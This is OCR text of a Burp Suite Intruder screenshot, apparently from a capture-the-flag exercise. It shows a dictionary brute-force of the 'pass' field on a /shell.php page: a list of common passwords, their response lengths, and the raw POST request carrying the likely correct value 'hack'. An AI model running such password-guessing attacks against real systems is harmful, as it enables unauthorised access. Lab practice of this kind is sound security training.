 3. Intruder attack of http://114.67.175.224:17260
攻击
保存
结果 位置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1945 hack 200 58 1203
0 200 54 1200
2 !@#$% 200 55 1200
3 !@#$%^ 200 52 1200
4 !@#$%^& 200 57 1200
5 !@#$%^&* 200 52 1200
6 !root 200 57 1200
7 $SRV 200 55 1200
8 $secure$ 200 56 1200
9 *3noguru 200 53 1200
请求 响应
美化 Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 114.67.175.224:17260
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://114.67.175.224:17260
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://114.67.175.224:17260/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1732602395; HMACCOUNT=5F645EF812545FA7; _ga=GA1.1.842770491.1732602395; _gid=GA1.1.314932194.1732602395; Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1732603209; _ga_F3VRZT58SJ=
GS1.1.1732602398.1.1.1732603210.0.0.0
14 Connection: keep-alive
15
16 pass=hack